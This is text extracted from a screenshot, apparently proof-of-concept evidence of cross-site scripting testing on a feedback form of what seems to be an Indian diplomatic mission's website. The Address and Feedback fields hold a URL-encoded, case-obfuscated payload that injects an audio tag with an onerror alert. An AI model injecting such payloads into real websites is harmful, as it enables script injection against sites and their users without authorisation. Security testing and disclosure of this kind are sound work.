 File Edit View History Bookmarks Tools Help
High Commission of India, Acc
https://www.hciaccra.gov.in/feedback/?q=type
Getting Started 172.20.140.178/super-... New Tab New Tab New Tab Other Bookmarks
Please feel free to provide your valuable feedback / suggestions towards improvement in the contents / design of
this website etc by filling below feedback form
Select a Service: Visa
Name: * test
Email: * example@example.com
Address:
%22%3e%3c%61%55%64%49%6f%20%53%72%43%3d%78%20%4f
%6e%45%72%52%6f%52%3d%61%6c%65%72%74%28%37%34%31
%37%35%29%3e
City: * test
State: * test
Country: * India
Phone: * 0000000000
Feedback / Detail:
%22%3e%3c%61%55%64%49%6f%20%53%72%43%3d%78%20%4f
%6e%45%72%52%6f%52%3d%61%6c%65%72%74%28%37%34%31
%37%35%29%3e
Verification Code * 4757 4757